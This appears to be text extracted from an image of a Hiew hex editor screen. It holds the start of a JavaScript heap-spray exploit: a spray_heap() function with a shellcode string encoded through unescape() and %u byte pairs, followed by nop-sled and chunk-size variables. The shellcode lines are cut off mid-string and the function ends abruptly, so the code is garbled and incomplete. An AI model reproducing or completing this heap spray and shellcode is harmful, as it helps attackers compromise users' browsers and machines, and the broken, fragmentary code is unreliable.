 Hiew: 96ff8557edf7660fcde786639fa46c74
96ff8557edf7660fcde786639fa46c74 FRO -------- 0 000003E9?Hiew 8.43 (c)SEN
function spray_heap() {
var shellcode = unescape("%u89E8%u0000%u6000%uE589%uD231%u8B64%u3052%u528B%u8B0C%u1452%u728B%u0F28%u4AB7%u3126%u31FF
A40%u537f%u1068%u8AE1%uFFC3%u85D5%u58C0%uE674%uC085%uE278%u3B81%u2525%u4550%uDA75%u7B81%u4D04%u7261%u756B%u81D1%u087B%u
E%u6578%u6800%u8B31%u876F%uD5FF%u006A%uFF6A%u8768%ucadc%uFF5e%uCCD5");
var nopsled_size = 0x100000;
var chunk_size = 0x1000;